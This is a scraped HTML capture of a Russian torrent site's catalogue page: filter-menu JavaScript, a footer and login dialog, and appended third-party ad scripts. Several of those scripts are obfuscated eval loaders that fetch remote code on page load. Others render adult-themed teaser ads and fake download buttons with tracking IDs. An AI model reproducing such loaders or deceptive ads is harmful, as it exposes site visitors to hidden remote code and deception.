1, "years": [1995]}, "pro-robotov": {"name": "Про роботов", "count": 1, "years": [2021]}, "pro-budushee": {"name": "Про будущее", "count": 1, "years": [2021]}, "pro-obmen-telami": {"name": "Про обмен телами", "count": 1, "years": [2001]}, "pro-zolushku": {"name": "Про золушку", "count": 1, "years": [2007]}, "pro-izbrannyh": {"name": "Про избранных", "count": 1, "years": [2012]}, "prishelcy": {"name": "Про инопланетян", "count": 1, "years": [2022]}, "pro-mars": {"name": "Про Марс", "count": 1, "years": [2012]}, "pro-velikanov": {"name": "Про великанов", "count": 1, "years": [2016]}, "pro-basketbol": {"name": "Про баскетбол", "count": 1, "years": [2021]}, "pro-neudachnikov": {"name": "Про неудачников", "count": 1, "years": [2012]}, "sverhsposobnosti": {"name": "Сверхспособности", "count": 1, "years": [2022]}, "pro-sportsmenov-i-trenerov": {"name": "Про спортсменов и тренеров", "count": 1, "years": [2021]}}, "all_years": [2024, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2004, 2003, 2002, 2001, 2000, 1999, 1997, 1996, 1995, 1994, 1992, 1990, 1988, 1986, 1983, 1982, 1977, 1972, 1962, 1961, 1960, 1957, 1955, 1946, 1935, 1930]};
var menu_box = $("#genre_menu");

$(document).ready(function () {
	$("#search_"+menu_data['pages']).attr('checked', true);


	$("#search_form_filter").submit(search_form_filter_submit);
	$("#menu_button").click(search_form_filter_submit);
	$("#search_form_filter input:radio,#hide_viewed" ).change(function() {$("#search_form_filter").submit();});

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1)	$("#hide_viewed").attr('checked', true);
		$('#hide_viewed' ).button();
		$('#search_pages' ).buttonset();
		$('#search_form_filter .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');
		$('#search_form_filter button').button();
	}
	build_menu();
});


function build_menu(){
	// Сортировка

//	$("#search_sort_main").val( menu_data['selected_order'] );
//	$("#search_sort").val( menu_data['selected_order'] );

	if ( menu_data['show_order'] ){
		$("#search_sort").val( menu_data['selected_order'] );
	}else{
		$("#search_sort").hide();

	}

	// Доступные страны
	if ('country_items' in menu_data){
		var box = $("#menu_country").change( menu_item_change ).empty();

		if ( menu_data['selected_country'] == false ){		$('<option class="default" value="-" selected>Все страны</option>').appendTo(box);	}
		else{																							$('<option class="default" value="-">Все страны</option>').appendTo(box);}
		$.each( menu_data['country_order'] , function(i,item) {
			val = menu_data['country_items'][item];
			if ( menu_data['selected_country'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_country").hide();
	}


	// Доступные теги
	if ('tag_items' in menu_data){
		var box = $("#menu_tag").change( menu_item_change ).empty();

		if ( menu_data['selected_tag'] == false ){		$('<option class="default" value="-" selected>Все теги</option>').appendTo(box);	}
		else{																					$('<option class="default" value="-">Все теги</option>').appendTo(box);}
			$.each( menu_data['tag_order'] , function(i,item) {
			val = menu_data['tag_items'][item];
			if ( menu_data['selected_tag'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_tag").hide();
	}


	// Доступные жанры
	if ('genre_items' in menu_data){
		var box = $("#menu_genre").change( menu_item_change ).empty();

		if ( menu_data['selected_genre'] == false ){		$('<option class="default" value="-" selected>Все жанры</option>').appendTo(box);	}
		else{																							$('<option class="default" value="-">Все жанры</option>').appendTo(box);}

		$.each( menu_data['genre_order'] , function(i,item) {
			val = menu_data['genre_items'][item];
			if ( menu_data['selected_genre'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_genre").hide();
	}

	var box = $("#menu_year").change( menu_year_change );

	menu_item_change();
}


function Intersec(arr1,arr2){
	var idx = 0, arr3 = [];
	for (var i = 0; i < arr2.length; i++){
		idx = arr1.indexOf(arr2[i]);
		if (idx >= 0) arr3.push(arr2[i]);
	}
	return arr3;
}


function 	menu_item_change(){
	var selected_country	= $("#menu_country").val();
	var selected_tag			= $("#menu_tag").val();
	var selected_genre		= $("#menu_genre").val();

	// сделано через genre_menu['selected_year'] чтобы нормально отрисовывать год по умолчанию
	var selected_year			= menu_data['selected_year'];



	years = menu_data['all_years'];

	if ('country_items' in menu_data	&&	selected_country	in menu_data['country_items']){
		years = Intersec(years, menu_data['country_items'][selected_country]['years']);
	}

	if ('tag_items' in menu_data			&&	selected_tag			in menu_data['tag_items'		]){
		years = Intersec(years, menu_data['tag_items'][selected_tag]['years']);
	}

	if ( 'genre_items' in menu_data		&&	selected_genre		in menu_data['genre_items'	]){
		years = Intersec(years, menu_data['genre_items'][selected_genre]['years']);
	}


	var box = $("#menu_year").empty();

	console.log('selected_year',selected_year, typeof selected_year);

	if ( selected_year != 'undefined' && selected_year != '-' && selected_year != false ){
		// выбрано
		console.log('выбрано',selected_year);
		if ( years.indexOf(selected_year) != -1 ){
			$('#menu_year_alert').hide();
			$('<option class="default" value="-" >Все года</option>').appendTo(box);
		}else{
			$('#menu_year_alert').show();
			//console.log('выбрано но ерунда' );
			// выбрано но ерунда
			$('<option class="default" value="-" >Все года</option>').appendTo(box);
			$('<option class="default" value='+selected_year+' selected>'+selected_year+' *</option>').appendTo(box);
			// Добавить вывод ошибки что для выбранного года не будет фильмов
		}
	}else{
		// не выбрано
		$('<option class="default" value="-" selected>Все года</option>').appendTo(box);
	}

	$.each( years , function(i,year) {
	//console.log('selected_year',i,year, typeof year);

		if ( selected_year == year ){
			$('<option value='+year+' selected>'+year+'</option>').appendTo(box);
		}else{
			$('<option value='+year+' >'+year+'</option>').appendTo(box);
		}
	});

}


function 	menu_year_change(){
	menu_data['selected_year'] = $("#menu_year").val()
}

function 	menu_order_change(){
	menu_data['selected_order'] = $("#menu_order").val()
}


function  search_form_filter_submit(){

	info_toolbox_show(ms_43);
	$('#content').css('opacity', 0.5);

	console.log('search_form_filter_submit');

	redirect_filter = menu_data['page_canonical'];
	country		= $("#menu_country").val();
	tag				= $("#menu_tag").val();
	genre			= $("#menu_genre").val();
	year			= $("#menu_year").val();
	page			= $("#search_page").val();
	order			= $("#search_sort").val();
	pages			= $("#search_form_filter input[type='radio']:checked").val();

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	initial_hide_viewed = false;
	if (typeof(perms) !== 'undefined') {
		initial_hide_viewed = $.inArray('hide_viewed',perms)!==-1;
	}
	selected_any = ( country != '-')||( tag != '-')||( genre != '-')||( year != '-');

	if (selected_any){
		redirect_filter += country +'/';
		if ( menu_data['show_order'] ){
			// выводим только один остальное можно определить при парсинге адреса
			if (tag		 != '-')	redirect_filter += tag +'/';
			if (genre	 != '-')	redirect_filter += genre +'/';
			if (year	 != '-')	redirect_filter += year +'/';
		}else{
			// выводим все так как не получается определить при парсинге адреса
			if (	(year	 != '-') || (genre != '-') || (tag != '-') )	redirect_filter += tag +'/';
			if (	(year	 != '-') || (genre != '-') )	redirect_filter += genre +'/';
			if		(year	 != '-')	redirect_filter += year +'/';
		}
	}

	if (page	 != '' && page != '1.html')			redirect_filter += page;
	ext = false;
	if ( menu_data['show_order'] ){
		if (order	 != '6'){
			redirect_filter +=  '?sort=' + order;
			ext = true;
		}
	}

	if (pages	 != '15'){
		if (ext) redirect_filter +=  '&pages=' + pages;
		else redirect_filter +=  '?pages=' + pages;
		ext = true;
	}

	if (initial_hide_viewed != hide_viewed){
		if (ext) redirect_filter +=  '&hide_viewed=' + hide_viewed;
		else redirect_filter +=  '?hide_viewed=' + hide_viewed;
		ext = true;
	}
	console.log('redirect_filter',redirect_filter);
//	return false;


	document.location.href = redirect_filter;
	return false;
}

</script>











				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="74XET1T9holFA6vUZeafOQl9mgW4cA3uOVxV9WHdMql5vAXt24z1gVJ45R0cVSYN"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1768905993-64efd48f257af271387245be34bca6f584c35574;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1780
content:
var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",61,"GLpCBRSVU",46,4,60))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1881
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",62,"GKTuFLhUf",29,3,40))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/wonder/south.js?29608&u=null&a=0.014360855274961004
body_size: 10567
content:
	function eeb293f28e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeeb293f28e(teasers) {
		if (document.getElementById('eeb293f28e')) {
			document.getElementById('eeb293f28e').innerHTML = "";
			document.getElementById('eeb293f28e').classList.add('no-pop');
			
			
			document.getElementById('eeb293f28e').setAttribute("onclick", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmouseup", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmousedown", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("oncontextmenu", "return false");
			
			
			var eeb293f28e_place = document.getElementById('eeb293f28e');

			var eeb293f28e_table = document.createElement('table');
			eeb293f28e_table.cellPadding = "0";
			eeb293f28e_table.cellSpacing = "3";
			eeb293f28e_table.style.borderSpacing = "3px";
			eeb293f28e_table.style.borderCollapse = "inherit";
			eeb293f28e_table.style.width = "600px";
			eeb293f28e_table.style.margin = "0 auto";
			eeb293f28e_table.style.textAlign = "center";
			eeb293f28e_table.style.backgroundColor = "transparent";
			eeb293f28e_table.style.border = "1px solid #7b7b7b";
			eeb293f28e_table.style.borderRadius = "0px";
			eeb293f28e_table.style.tableLayout = "fixed";
			eeb293f28e_table.align = "center";
			eeb293f28e_place.appendChild(eeb293f28e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eeb293f28e_tr = document.createElement('tr');
				eeb293f28e_table.appendChild(eeb293f28e_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eeb293f28e_td = document.createElement('td');
					eeb293f28e_td.id = "eeb293f28e_c_"+i;
					if (teasers[i][6] == "1"){
						eeb293f28e_td.style.border = "1px solid #df6f78";
						eeb293f28e_td.style.backgroundColor = "#fdf8e5";
					} else {
						eeb293f28e_td.style.border = "1px solid #7b7b7b";
						eeb293f28e_td.style.backgroundColor = "transparent";
						eeb293f28e_td.setAttribute("onmouseover", "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
						eeb293f28e_td.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eeb293f28e_td.style.padding = "5px";
					eeb293f28e_td.style.borderRadius = "0px";
					eeb293f28e_td.style.textAlign = "center";
					eeb293f28e_td.style.verticalAlign = "top";
					eeb293f28e_td.align = "center";
					eeb293f28e_td.width = "200px";
					eeb293f28e_tr.appendChild(eeb293f28e_td);

					var eeb293f28e_teaser = document.createElement('a');
					eeb293f28e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eeb293f28e_teaser.target = "_blank";
					eeb293f28e_teaser.rel = "nofollow";
					eeb293f28e_teaser.style.textDecoration = "none";
					eeb293f28e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eeb293f28e_teaser.style.zIndex = '1';
					eeb293f28e_teaser.style.position = 'relative';
					eeb293f28e_teaser.style.width = '100%';
					eeb293f28e_td.appendChild(eeb293f28e_teaser);
										
										
					eeb293f28e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eeb293f28e').removeChild(document.getElementById('eeb293f28e').firstChild);

							var eeb293f28e_script     = document.createElement('script');
							eeb293f28e_script.type    = 'text/javascript';
							eeb293f28e_script.charset = 'utf-8';
							eeb293f28e_script.async   = 'true';
							eeb293f28e_script.src     = 'https://ztdog.com/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=17689053968122509176&a=' + Math.random();
							document.body.appendChild(eeb293f28e_script);
						}, 1000);
					}
					
					var eeb293f28e_image = document.createElement('div'); 
					eeb293f28e_image.id  = "eeb293f28e_i_c_"+i;
										
					var eeb293f28e_image2 = document.createElement('img');
					eeb293f28e_image2.alt = "";
					eeb293f28e_image2.src = teasers[i][1];
					eeb293f28e_image2.style.width  = "180px";
					eeb293f28e_image2.style.height = "180px";
					eeb293f28e_image.style.overflow = "hidden";
					eeb293f28e_image.appendChild(eeb293f28e_image2);
					
										
					/*eeb293f28e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eeb293f28e_image.style.backgroundSize = 'cover'; 
					eeb293f28e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eeb293f28e_teaser.setAttribute("onmouseover", "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eeb293f28e_teaser.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eeb293f28e_temp_gifimage            = document.createElement('img');
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.src            = teasers[i][5];
						eeb293f28e_temp_gifimage.style.width    = "1px";
						eeb293f28e_temp_gifimage.style.height   = "1px";
						eeb293f28e_temp_gifimage.width          = "1";
						eeb293f28e_temp_gifimage.height         = "1";
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.title          = "";
						eeb293f28e_temp_gifimage.style.position = "fixed";
						eeb293f28e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eeb293f28e_temp_gifimage);
					}
					
					eeb293f28e_image.style.border = "0px solid #ffffff";
					eeb293f28e_image.style.borderRadius = "0px";
					eeb293f28e_image.style.width = "180px"; 
					eeb293f28e_image.style.height = "180px"; 
					eeb293f28e_image.style.position = 'inherit';
					eeb293f28e_image.style.cssFloat = 'none';
					eeb293f28e_image.style.boxSizing = "content-box";
					eeb293f28e_image.style.display = 'inline-block';
					eeb293f28e_image.style.margin = "0px";
					
										
					var eeb293f28e_title = document.createElement('div');
					eeb293f28e_title.innerHTML = teasers[i][2];
					eeb293f28e_title.style.fontSize = "10pt";
					eeb293f28e_title.style.color = "#990000";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textAlign = "center";
					eeb293f28e_title.style.fontFamily = "Arial";
					eeb293f28e_title.style.fontSize = "13px";
					eeb293f28e_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eeb293f28e_title.style.color = "#000000";
						eeb293f28e_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_title.style.fontStyle = "normal";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textDecoration = "none";
					eeb293f28e_title.style.margin = "3px";
					eeb293f28e_title.style.height = "auto";
					eeb293f28e_title.id = "etarg_title_29608_"+i;

					
					var eeb293f28e_description = document.createElement('div');
					eeb293f28e_description.innerHTML = teasers[i][3];
					eeb293f28e_description.style.color = "#000000";
					eeb293f28e_description.style.fontSize = "10pt";
					eeb293f28e_description.style.textAlign = "center";
					eeb293f28e_description.style.fontFamily = "Arial";
					eeb293f28e_description.style.fontSize = "12px";
					eeb293f28e_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eeb293f28e_description.style.color = "#000000";
						eeb293f28e_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_description.style.fontStyle = "normal";
					eeb293f28e_description.style.fontWeight = "normal";
					eeb293f28e_description.style.textDecoration = "none";
					eeb293f28e_description.style.margin = "3px";
					eeb293f28e_description.style.height = "auto";
					eeb293f28e_description.id = "etarg_description_29608_"+i;

					var eeb293f28e_price = document.createElement('div');
					eeb293f28e_price.innerHTML = teasers[i][4];
					eeb293f28e_price.style.color = "#f25100";
					eeb293f28e_price.style.textAlign = "center";
					eeb293f28e_price.style.fontFamily = eeb293f28e_description.style.fontFamily;
					eeb293f28e_price.style.fontSize = eeb293f28e_description.style.fontSize;
					eeb293f28e_price.style.lineHeight = eeb293f28e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eeb293f28e_price.style.color = "#f25100";
					}
					eeb293f28e_price.style.fontStyle = eeb293f28e_description.style.fontStyle;
					eeb293f28e_price.style.fontWeight = "bold";
					eeb293f28e_price.style.textDecoration = eeb293f28e_description.style.textDecoration;
					eeb293f28e_price.style.height = "auto";

										eeb293f28e_teaser.appendChild(eeb293f28e_image);
					eeb293f28e_teaser.appendChild(eeb293f28e_title);
					eeb293f28e_teaser.appendChild(eeb293f28e_description);
					eeb293f28e_teaser.appendChild(eeb293f28e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeeb293f28e([['https://ztdog.com/clicks/Mjk2MDhfMzEyMTEzXzIzLjAzMzYyNF8xM18xNzY4OTA1Mzk2ODEyMjUwOTE3Nl8yMF8xOC4yMjEuMjU1LjE2N142ZThhYzkyZjNjNmJmM2I2NWRmMjY4MDNmODQ0MTYwN14xMy4xLjIwLjIwMjY=','//cs11.ztdog.com/content/61420/3533571.webp','Привет💞','Я бы провела вечер с тобой… и не просто так 💦',' ','','0','//cs11.ztdog.com/content/61420/3533571_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMjgxNzI3XzIzLjAwNDM5NV8xM18xNzY4OTA1Mzk2ODEyMjUwOTE3Nl8yMF8xOC4yMjEuMjU1LjE2N144ZDlmZGExM2YxOGFkYmRkOWRlYmJhNWZjZjRkODQ2Ml4xMy4xLjIwLjIwMjY=','//cs11.ztdog.com/content/61420/3442413.gif','DOWNLOAD','Tap here 👆',' ','','0',''],['https://ztdog.com/clicks/Mjk2MDhfMjgwOTA1XzIzLjAwNTQ1MV8xM18xNzY4OTA1Mzk2ODEyMjUwOTE3Nl8yMF8xOC4yMjEuMjU1LjE2N15kZmJhZmQzNmQ3NWRjNTM0YjBlNjZhYmFkZThhMDk3NV4xMy4xLjIwLjIwMjY=','//cs09.ztdog.com/content/61420/3439947.webp','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','','0','']]);  try { localStorage.setItem('eeb293f28e_uid', '17689053968122509176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1715
content:
var _0xc32e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc32e[2][_0xc32e[1]](_0xc32e[0]);var h=g[_0xc32e[3]](0,e);var i=g[_0xc32e[3]](0,f);var j=d[_0xc32e[1]](_0xc32e[0])[_0xc32e[10]]()[_0xc32e[9]](function(a,b,c){if(h[_0xc32e[4]](b)!==-1)return a+=h[_0xc32e[4]](b)*(Math[_0xc32e[8]](e,c))},0);var k=_0xc32e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc32e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",69,"cpEXlyWPB",18,4,42))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/night/wonder.js?26930&mode=list&u=null&r=0.5175605382274628
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMjAyNjVfMTNfMTc2ODkwNTM5Njc0MDAwNjkxNzZfMjBfMTguMjIxLjI1NS4xNjdeZDE5MTZmYjU2NTIzMTMzYmQ2YThjNDJmNjc0ZjQ5Y2VeMTMuMS4yMC4yMDI2','//cs10.ipmainbl.com/content/61420/3525432.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs10.ipmainbl.com/content/61420/3525432.webp','0','//cs10.ipmainbl.com/content/61420/3525432_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17689053967400069176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1562
content:
var _0xc99e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc99e[2][_0xc99e[1]](_0xc99e[0]);var h=g[_0xc99e[3]](0,e);var i=g[_0xc99e[3]](0,f);var j=d[_0xc99e[1]](_0xc99e[0])[_0xc99e[10]]()[_0xc99e[9]](function(a,b,c){if(h[_0xc99e[4]](b)!==-1)return a+=h[_0xc99e[4]](b)*(Math[_0xc99e[8]](e,c))},0);var k=_0xc99e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc99e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",60,"GCaTIpyrg",1,6,25))